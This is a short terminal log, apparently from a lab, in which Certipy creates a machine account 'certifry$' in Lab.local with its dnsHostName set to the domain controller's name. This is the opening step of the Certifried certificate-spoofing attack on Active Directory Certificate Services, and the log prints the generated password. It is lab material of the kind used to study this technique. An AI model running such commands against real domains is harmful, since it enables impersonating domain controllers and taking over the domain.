 # certipy account create Lab.local/johnsmith@192.168.126.129 -user 'certifry' -dns DC.Lab.local
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:116: PkgResourcesDeprecationWarning: 1.12.1-git20200711.33e2d80-dfsg1-0.6 is an invalid version and will not be supported in a future release
  warnings.warn(
/usr/lib/python3/dist-packages/pkg_resources/__init__.py:116: PkgResourcesDeprecationWarning: 1.16.0-unknown is an invalid version and will not be supported in a future release
  warnings.warn(
Certipy v3.0.0 - by Oliver Lyak (ly4k)
Password:
[*] Creating new account:
    sAMAccountName                      : certifry$
    unicodePwd                          : T88pgT4AJlyGWkDG
    userAccountControl                  : 4096
    servicePrincipalName                : HOST/certifry
                                          RestrictedKrbHost/certifry
    dnsHostName                         : DC.Lab.local
[*] Successfully created account 'certifry$' with password 'T88pgT4AJlyGWkDG'